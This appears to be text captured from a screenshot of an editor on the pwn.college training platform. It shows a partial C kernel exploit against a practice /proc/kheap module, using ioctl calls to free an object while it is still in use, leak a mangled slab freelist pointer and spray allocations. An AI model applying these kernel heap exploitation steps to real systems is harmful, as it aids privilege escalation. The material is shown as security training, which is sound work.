 // created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
ret = ioctl(fd, 0x5703, &req);
printf("ioctl1 = %d\n", ret);
ret = ioctl(fd, 0x5700, &req);
printf("ioctl2 = %d\n", ret);
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
uint64_t mangled_next_ptr = *next_ptr;
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
ioctl(fd, 0x5703, &req);
ret = ioctl(fd, 0x5700, &req);
printf("ioctl3 = %d\n", ret);
uint64_t leak2 = *next_ptr;
printf("leak 0x%llx\n", leak2);
do.c [+] 59,2-9 67%
-- INSERT --
[0] 1:nvim*Z 2:bash- hacker@pwn.college